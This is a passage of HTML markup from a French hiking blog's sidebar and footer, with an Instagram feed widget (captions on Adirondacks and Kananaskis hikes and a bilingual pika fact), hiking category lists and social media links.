			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="7163" data-locatornonce="ca19397854" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

